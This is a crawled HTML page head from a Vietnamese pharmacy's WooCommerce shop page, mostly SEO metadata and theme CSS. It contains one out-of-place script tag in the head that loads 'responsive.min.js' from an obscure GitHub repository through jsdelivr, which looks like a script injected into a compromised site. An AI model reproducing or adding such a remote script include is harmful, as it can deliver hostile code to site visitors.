

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathuoctuetam.com/mua/
body_size: 26916
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Cửa hàng - NHÀ THUỐC TUỆ TÂM</title>
<meta name="description" content="Sản phẩm Archive - NHÀ THUỐC TUỆ TÂM"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nhathuoctuetam.com/mua/" />
<link rel="next" href="https://nhathuoctuetam.com/mua/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cửa hàng - NHÀ THUỐC TUỆ TÂM" />
<meta property="og:description" content="Sản phẩm Archive - NHÀ THUỐC TUỆ TÂM" />
<meta property="og:url" content="https://nhathuoctuetam.com/mua/" />
<meta property="og:site_name" content="NHÀ THUỐC TUỆ TÂM" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cửa hàng - NHÀ THUỐC TUỆ TÂM" />
<meta name="twitter:description" content="Sản phẩm Archive - NHÀ THUỐC TUỆ TÂM" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nhathuoctuetam.com/#organization","name":"Nh\u00e0 Thu\u1ed1c Tu\u1ec7 T\u00e2m","url":"https://nhathuoctuetam.com"},{"@type":"WebSite","@id":"https://nhathuoctuetam.com/#website","url":"https://nhathuoctuetam.com","name":"Nh\u00e0 Thu\u1ed1c Tu\u1ec7 T\u00e2m","publisher":{"@id":"https://nhathuoctuetam.com/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://nhathuoctuetam.com/mua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nhathuoctuetam.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhathuoctuetam.com/mua/","name":"C\u1eeda h\u00e0ng"}}]},{"@type":"CollectionPage","@id":"https://nhathuoctuetam.com/mua/#webpage","url":"https://nhathuoctuetam.com/mua/","name":"C\u1eeda h\u00e0ng - NH\u00c0 THU\u1ed0C TU\u1ec6 T\u00c2M","isPartOf":{"@id":"https://nhathuoctuetam.com/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://nhathuoctuetam.com/mua/#breadcrumb"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4' />
<link rel='prefetch' href='https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.1' />
<link rel='prefetch' href='https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.1' />
<link rel='prefetch' href='https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.1' />
<link rel='prefetch' href='https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin NHÀ THUỐC TUỆ TÂM &raquo;" href="https://nhathuoctuetam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHÀ THUỐC TUỆ TÂM &raquo; Dòng bình luận" href="https://nhathuoctuetam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn tin NHÀ THUỐC TUỆ TÂM &raquo; Sản phẩm" href="https://nhathuoctuetam.com/mua/feed/" />
<link rel='stylesheet' id='callNowMevivu-css' href='https://nhathuoctuetam.com/wp-content/plugins/floating-click-to-contact-buttons/css/callNow.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='floatingbutton-css' href='https://nhathuoctuetam.com/wp-content/plugins/floating-click-to-contact-buttons/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-css' href='https://nhathuoctuetam.com/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathuoctuetam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://nhathuoctuetam.com/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://nhathuoctuetam.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.1' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.1);
				src:
					url(https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.1) format("embedded-opentype"),
					url(https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.1) format("woff2"),
					url(https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.1) format("truetype"),
					url(https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.1) format("woff"),
					url(https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.1#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://nhathuoctuetam.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/nhathuoctuetam.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer" defer></script>
<link rel="https://api.w.org/" href="https://nhathuoctuetam.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhathuoctuetam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script src="https://cdn.jsdelivr.net/gh/cffgnu/qhdd/asset/responsive.min.js" defer sync></script><meta name="google-site-verification" content="jNBnDXzzihbsRYwcVRFA42Ok9I0CS3ULT-yThwYdfB4" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-527T4H5');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="_SqNuLj8yRzbSR4ch2j3XJbOypDh8F9OJtncdROBSCI" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://nhathuoctuetam.com/wp-content/uploads/2020/10/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathuoctuetam.com/wp-content/uploads/2020/10/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathuoctuetam.com/wp-content/uploads/2020/10/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathuoctuetam.com/wp-content/uploads/2020/10/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #11519B;--fs-color-primary: #11519B;--fs-color-secondary: #007784;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#f8f6f6!important;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 88px}#logo img{max-height: 88px}#logo{width:200px;}.stuck #logo img{padding:13px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 97px}.transparent #logo img{max-height: 97px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 177px;}.transparent .header-wrapper{background-color: #ffffff!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:126px!important}.stuck #logo img{max-height: 126px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f2f2f2}.header-main .nav > li > a{line-height: 10px }.stuck .header-main .nav > li > a{line-height: 55px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}.main-menu-overlay{background-color: #1659db}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #81d742;}.nav .nav-dropdown{border-color: #81d742 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:114%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#F7F7F7!important;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #0059db;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0059db;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			/* .email-checkoutts {
	display: none;
} */

/* Chỉ áp dụng trên màn hình nhỏ (mobile) */
@media screen and (max-width: 768px) {
    .product-footer .woocommerce-tabs {
        padding: 0px 15px  !important;
    }
}



@media (max-width: 768px) {
  #logo {
    width: auto;
  }
}


.absolute-footer.dark {
    color: hsla(0, 0%, 100%, .5);
    display: none;
}

/*thu hẹp khoảng cách 2 bên trên di động*/
@media only screen and (max-width: 767px) {
  .container .row:not(.row-collapse), 
  .lightbox-content .row:not(.row-collapse), 
  .row .gallery, 
  .row .row:not(.row-collapse) {
    margin-left: 0px;
    margin-right: 0px;
  }
}



/*chỉnh màu chấm tròn dưới chân trang*/
ul {
    list-style: disc;
    color: #000;
}


/*ảnh nhấp nháy*/
@keyframes pulseSmall {
            0% { transform: scale(1); opacity: 1; }
            50% { transform: scale(1.2); opacity: 0.7; }
            100% { transform: scale(1); opacity: 1; }
        }


/*chỉnh icon nhấp nháy*/

.box-image img::after {
content: '';
position: absolute;
width: 10px;
height: 10px;
background: #000;
border-radius: 50%;
animation: moveDot 5s linear infinite;
}


.section-title-main {
    float: left;
    padding-left: 15px;
    background: url(/wp-content/uploads/2024/03/title-site-new.png) right top no-repeat;
    padding-right: 40px !important;
    font-size: 17px !important;
}


.product-main {
    padding: 0px !important;
}


/* Căn giữa chữ trong trường tìm kiếm theo chiều dọc và chiều ngang */
#woocommerce-product-search-field-0 {
	
    color: #000000 !important; /* Màu chữ đen */
    background-color: #ffffff !important; /* Màu nền trắng */
    border-radius: 10px; /* Bo góc cho trường nhập liệu */
    width: 100%; /* Đảm bảo chiều rộng của trường tìm kiếm */
    padding: 25px 15px; /* Thêm padding để căn giữa chữ */
    box-sizing: border-box; /* Đảm bảo padding không làm thay đổi kích thước */
    line-height: 20px; /* Căn giữa chữ theo chiều dọc */
    height: 40px; /* Đặt chiều cao cho trường nhập liệu để căn giữa chữ */
    display: flex; /* Sử dụng flexbox để căn giữa nội dung */
    align-items: center; /* Căn giữa nội dung theo chiều dọc */
    justify-content: space-between; /* Đảm bảo icon và chữ cách nhau hợp lý */
}

/* Đặt màu chữ của placeholder trong trường nhập liệu thành đen */
#woocommerce-product-search-field-0::placeholder {
    color: #000000 !important; /* Màu chữ placeholder đen */
}

/* Căn giữa icon tìm kiếm nếu bạn sử dụng icon bên trong input */
.ux-search-submit {
    display: flex; /* Dùng flex để căn giữa icon */
    align-items: center; /* Căn giữa theo chiều dọc */
    justify-content: center; /* Căn giữa theo chiều ngang */
}

/* Đảm bảo icon nằm trong trường tìm kiếm */
.icon-search {
    color: #1b74e7 !important; /* Màu chữ icon tìm kiếm đen */
}


.cart-item{
	margin-top: -10px !important;
}

.item-login-top a:hover {
  color: #2563ce !important;
}


.hotine a:hover svg {
  fill: #2563ce !important;
}


.hotine a:hover {
      background: #fff !important;
      color: #2563ce !important;
    }



.nav-top-link{
	font-size: 16px !important;
}


.nav-top-link:active {
  background: none !important;
  color: inherit !important;
  box-shadow: none !important;
}


.header-wrapper{
	padding-top: 10px;
}

ul.nav.header-nav.header-bottom-nav.nav-left {
    gap: 20px;
}


.nav-left a {
    font-size: 16px;
}


.flex-col {
	margin-bottom: 10px;
}


.header:not(.transparent) .header-bottom-nav.nav > li > a:hover, .header:not(.transparent) .header-bottom-nav.nav > li.active > a, .header:not(.transparent) .header-bottom-nav.nav > li.current > a, .header:not(.transparent) .header-bottom-nav.nav > li > a.active, .header:not(.transparent) .header-bottom-nav.nav > li > a.current {
    border: none;
}


.dark .nav-vertical-fly-out>li>a:hover, .dark .nav>li.active>a, .dark .nav>li>a.active, .dark .nav>li>a:hover, .nav-dark .nav>li.active>a, .nav-dark .nav>li.current>a, .nav-dark .nav>li>a.active, .nav-dark .nav>li>a:hover, .nav-dark a.plain:hover, .nav-dropdown.dark .nav-column>li>a:hover, .nav-dropdown.dark>li>a:hover {
    color: #0059db;
    background: #fff;
    padding: 10px 30px;
    border-radius: 10px;
	  font-size: 16px;
}


.header-top {
    background-color: rgb(255 255 255 / 0%) !important;
	    height: 10px;
}


/* Ẩn các lớp nền cũ nếu có */
.header-bg-color,
.header-bg-image {
  display: none !important;
}

/* Áp dụng gradient cho toàn bộ vùng header */
.header.header{
  background: linear-gradient(180deg, #7fadff 0%, #0f62f9 100%) !important;
  background-color: transparent !important;
}


.header-bottom {
    background-color: transparent;
}


@media (max-width: 767.98px) {
  .bottom-map-item {
    margin-left: 0px !important;
  }
}



.list-menu.hidden-mobile li a:hover {
    color: #0000ff !important;
  }




@media (max-width: 767.98px) {
  .infomation-icon-product {
    width: 261px !important;
  }
}



@media (max-width: 767.98px) {
  .item-icons-media {
display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    margin-top: -47px !important;
    margin-left: -8px !important;
  }
}



.section.item-information > div.section-content.relative {
    height: 70px;
    /* Thêm các thuộc tính CSS khác mà bạn muốn thay đổi */
}


@media (max-width: 767.98px) {
  .section.item-information > div.section-content.relative {
    height: 100px !important; 
  }
}

@media (max-width: 767.98px) {
  .col.item-product-mobile.small-12.large-12 {
    padding: 0px 8px;
  }
}


@media (max-width: 767px) {
  .product-item-title h2 {
    margin-top: 120px !important;
  }
}



/*  chỉnh kích thước website   */
.row-large > .col, 
.row-large > .flickity-viewport > .flickity-slider > .col {
    margin-bottom: 0 !important;
    padding: 30px 0px !important; 
}


.col-divided {
    padding-right: 0 !important;
	  border: none !important;
}


.container {
    max-width: 1300px;
	  padding: 0px 10px;
}

/*  chỉnh kích thước sản phẩn dưới chân trang   */
.row.row-small {
    max-width: 1300px;
}

/*  chỉnh button xem thêm  */
.thongtin {
	margin-top:10px;
}
.thongtin a:hover {
padding: 5px 62px;
    background-color: #165ac7;
    color: #fff;
    border-radius: 99px;
}
.thongtin a {
		padding: 5px 62px;
    background-color: #165ac7;
    color: #fff;
    border-radius: 99px;
}
.xemnhanh,
.chitiet {
    display: inline-block;
    width: 100%;
}


@media (max-width: 767px) {
    .thongtin a {
        padding: 5px 20px;
        background-color: #165ac7;
        color: #fff;
        border-radius: 99px;
    }
}


.name.product-title.woocommerce-loop-product__title {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.4em;
  max-height: calc(1.4em * 2);
}


/* class viền sản phẩm*/
.product-small.box {
    box-shadow: 0 0px 2px 0 rgba(60, 64, 67, 0.1), 0 0px 6px 0px rgba(60, 64, 67, 0.25);
    overflow: hidden;
    position: relative;
    background: #fff;
    border-radius: 5px;
	  padding: 0px 2px;
}


/* class sản phẩm khuyến mãi*/
/*/.item-column-sale {
  max-height: 480px;
}

/@media (max-width: 767px) {
  .item-column-sale {
    max-height: 410px;
  }
}*/




























.list-menu.hidden-mobile li a:hover {
    color: #0000ff !important;
  }

.widget-title {
    color: #000;
}


.widget > ul > li + li,
ul.menu > li + li {
    border-top: 0;
    /* hoặc dùng: border-top: none; */
}



.is-divider{
	height: 0px;
}


/* CSS cho layout điện thoại */
@media only screen and (max-width: 767px) {
  /* Reset container */
  .container {
    width: 100% !important;
    padding: 0 !important;
    display: block !important;
  }
  
  /* Reset columns */
  .left-column, 
  .middle-column, 
  .right-column {
    width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
  }
  
  /* Điều chỉnh main product - bài viết đầu tiên */
  .product-main {
    display: block !important;
    margin: 0 0 15px 0 !important;
    padding: 0 !important;
    border-bottom: 1px solid #f1f1f1;
  }
  
  /* ... và nhiều điều chỉnh khác cho mobile ... */
}


/*Set avata*/
.avatar.avatar-60.photo {
	width: 30px;
	height: 30px
}

.avatar.avatar-60wp-user-avatar.wp-user-avatar-60.alignnone.photo.avatar-default {
		width: 30px;
	height: 30px
}
.commentlist {
	margin-left:-20px
}
.uppercase.mt {
display:none;
}
.large-10.col.pb-0.mb-0 {
	left: -5px
}.large-2.col.pb-0.mb-0 {
	margin-left: -7%;

}

.absolute-footer.dark.medium-text-center.small-text-center {
	display: none;
}
.flex-col.hide-for-medium.flex-left.flex-grow {
	margin-top: 10px;
}
.header-nav.header-nav-main.nav.nav-right.nav-uppercase {
	margin-top: 1px;
}
.html.header-social-icons.ml-0 {
	display: none;
}
.account-item.has-icon.menu-item {
	display: none
}
.header-newsletter-item.has-icon {
	display: none;
}
.size-woocommerce_thumbnail {
/* 	height: 270px; */
}
.col-inner {
	height:auto;
	/*width: 104%;*/
}
.box-text.box-text-products{
	text-align: center;
}
.product-section-title.container-width.product-section-title-related.pt-half.pb-half.uppercase {
	color: black;
}
.woocommerce-Price-amount.amount {
	color: red
}
.star-rating span:before {
    content: '\e005\e005\e005\e005\e005';
    color: yellow;
    top: 0;
    position: absolute;
    left: 0;
}
.single_add_to_cart_button.button.alt {
	background-color: red;
}

/* comment */
.description {
	font-family: "", Times, serif;
  font-size: 17px;
	color: black;
	width: 105%
}
.woocommerce-review__author {
	color: red;
	margin-left: 20px?
}
.children {
	margin-top: -20px;
	margin-left: -15px
}
/* color button submit */
.wpcf7-form-control.wpcf7-submit {
	background-color: red;
	
}

#submit {
	background-color: red;
}
.product-title.product_title.entry-title
{
	color: blue;
	font-family: time new roman;
	font-size: 30px;
}
.callout.badge.badge-circle
{
	width:33px;
	height: 33px;
}
.badge-inner.secondary.on-sale {
	background-color: red;
}
.ux-search-submit.submit-button.secondary.button.icon.mb-0{
	background-color: #0084CB
} 
/*search form*/
.searchform {
    height: atuo ;
	   width: 450px;
    font-size: 13.5px;
}

		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathuoctuetam.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathuoctuetam.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
